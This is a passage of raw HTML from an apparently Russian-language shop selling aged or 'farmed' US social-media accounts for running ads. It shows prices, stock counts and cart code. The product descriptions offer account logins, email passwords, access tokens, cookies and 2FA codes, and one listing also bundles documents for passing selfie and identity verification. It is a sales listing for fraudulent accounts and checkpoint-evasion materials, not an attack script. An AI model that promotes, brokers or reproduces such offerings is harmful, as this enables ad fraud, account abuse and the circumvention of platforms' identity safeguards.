0); color: rgb(255, 255, 255);&quot;&gt;• На стене много записей (аватарки), почта и sms+.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Производилась работа через новую авторизацию..&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Производились запросы (поиск), общие, групп, видео.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Добавлялись в закладки видеоролики.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Проставление лайков на видео, фото, альбомах.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Написание комментариев (фото, видео, посты).&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Уделено внимание прокачке интересов и предпочтений.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Включен проф режим.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;К сожалению иногда могут попадаться аккаунты другого гео.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: log pass email pass id_acc token EAAB User Agent Cookies 2Fa code&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3630356" href="/goods/info/3630356--usa-marketplace-kachestvennyy-farm-10-dney-king-sms-e-mail-cookies-2fa-foto-prof-rezhim-razblokirovan-selfi"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"><span style="color: #ff0000;"> <b>USA Marketplace</b> </span><b>| Качественный Фарм 10+ дней</b> | King | SMS+ | E-mail+ | Cookies+ | 2Fa+ | Foto+ | Проф режим+ | Разблокирован Селфи+</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">6.40 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3630356')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3630356&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA Marketplace&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt;| \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0424\u0430\u0440\u043c 10+ \u0434\u043d\u0435\u0439&lt;\/b&gt; | King | SMS+ | E-mail+ | Cookies+ | 2Fa+ | Foto+ | \u041f\u0440\u043e\u0444 \u0440\u0435\u0436\u0438\u043c+ | \u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0421\u0435\u043b\u0444\u0438+&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA Marketplace&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt;| High-Quality Farm 10+ days&lt;\/b&gt; | King | SMS+ | E-mail+ | Cookies+ | 2Fa+ | Foto+ | Pro mode+ | Selfie+ unlocked&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;483.26&quot;,&quot;price_pp&quot;:&quot;6.40&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;USA для запуска рекламы - Качественный Фарм.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Идеальны для рекламы и Бизнес Менеджеров.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте идет почта и пароль от неё.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• На стене много записей (аватарки), почта и sms+.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Производилась работа через новую авторизацию..&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Производились запросы (поиск), общие, групп, видео.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Добавлялись в закладки видеоролики.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Проставление лайков на видео, фото, альбомах.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Написание комментариев (фото, видео, посты).&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Уделено внимание прокачке интересов и предпочтений&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Добавлено 50-150 друзей&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;К сожалению иногда могут попадаться аккаунты другого гео.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: log pass email pass id_acc token EAAB User Agent Cookies 2Fa code&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_3630345" href="/goods/info/3630345--usa-kachestvennyy-farm-10-dney-king-sms-e-mail-50-150-druzey-2fa-inogda-sozdan-fan-peydzh-cookies-foto-razblokirovan-selfi"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"><span style="color: #ff0000;"> <b>USA</b> </span><b>| Качественный Фарм 10+ дней | King</b>| SMS+ | E-mail+ | 50-150 друзей | 2Fa+ | Иногда создан Фан Пейдж | Cookies+ | Foto+ Разблокирован Селфи+</a></td>
			<td title="В наличии 3 шт." class="td-count">3</td>
			<td class="td-price">12.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3630345')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3630345&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt;| \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0424\u0430\u0440\u043c 10+ \u0434\u043d\u0435\u0439 | King&lt;\/b&gt;| SMS+ | E-mail+ | 50-150 \u0434\u0440\u0443\u0437\u0435\u0439 | 2Fa+ | \u0418\u043d\u043e\u0433\u0434\u0430 \u0441\u043e\u0437\u0434\u0430\u043d \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 | Cookies+ | Foto+ \u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0421\u0435\u043b\u0444\u0438+&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt;| Quality Farm 10+ days | King&lt;\/b&gt;| SMS+ | E-mail+ | 50-150 friends | 2Fa+ | Sometimes Fan Page created | Cookies+ | Foto+ Selfie unlocked+&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;3&quot;,&quot;price&quot;:&quot;951.43&quot;,&quot;price_pp&quot;:&quot;12.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;span id=&quot;docs-internal-guid-497c3455-7fff-ca27-48fd-e34a503d3fad&quot;&gt;&lt;span id=&quot;docs-internal-guid-4ab56afe-7fff-9233-8033-01bd563cb9ed&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/span&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;ФАРМ 7+ дней&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Акк заполнен, Интересы, Лайки, Репосты, Группы&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Ава, Фото 5+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Друзья &lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255); text-wrap-mode: wrap; font-size: 11pt;&quot;&gt;0-20&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Cookie&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;br&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.44; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.44; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль фб;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/span&gt;">
			<td><a id="goods_3107299" href="/goods/info/3107299--ssha-akkaunt-farm-7-dney-druzya-0-20-akk-zapolnen-pochta-i-nomer-kuki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"> <b><span style="color: #ff0000;">США | аккаунт | ФАРМ 7+ дней | Друзья 0-20</span></b> | Акк заполнен | почта и номер | Куки</a></td>
			<td title="В наличии 50 шт." class="td-count">50</td>
			<td class="td-price">2.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3107299')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3107299&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0421\u0428\u0410 | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 | \u0424\u0410\u0420\u041c 7+ \u0434\u043d\u0435\u0439 | \u0414\u0440\u0443\u0437\u044c\u044f 0-20&lt;\/span&gt;&lt;\/b&gt; | \u0410\u043a\u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | \u043f\u043e\u0447\u0442\u0430 \u0438 \u043d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;USA | account | &lt;b&gt;FARM 7+ days | Friends 0-20 &lt;\/span&gt;&lt;\/b&gt;| Account filled | Mail and number | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;50&quot;,&quot;price&quot;:&quot;196.33&quot;,&quot;price_pp&quot;:&quot;2.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span id=&quot;docs-internal-guid-1689b0d8-7fff-ab7a-88c1-f3a8dd35e82f&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ФАРМ 7+ дней&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Акк заполнен, Интересы, Лайки, Репосты, Группы&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава, Фото 5+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Частично ФП до GOOD&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Друзья 0-20&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; 